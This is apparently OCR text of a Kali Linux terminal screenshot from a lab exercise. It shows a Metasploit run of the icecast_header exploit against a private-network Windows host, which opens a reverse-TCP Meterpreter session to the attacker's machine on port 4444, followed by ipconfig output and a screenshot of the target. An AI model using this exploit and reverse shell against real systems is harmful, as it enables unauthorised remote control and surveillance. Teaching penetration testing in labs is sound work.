 1 2 3 4
10:32
kali@kali: ~
Terminal Emulator
Use the command line
File
RHOSTS ⇒ 192.168.50.155
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.155
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.155:49520) at 2025-03-13 10:30:11 -0400
meterpreter > ipconfig
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:d4:41:2e
MTU : 1500
IPv4 Address : 192.168.50.155
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::150d:bb28:ad4d:776d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 5
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:2851:782c:82b:89c0:68b5:7fd0
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::82b:89c0:68b5:7fd0
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 6
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:329b
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/dKShPKdN.jpeg
meterpreter >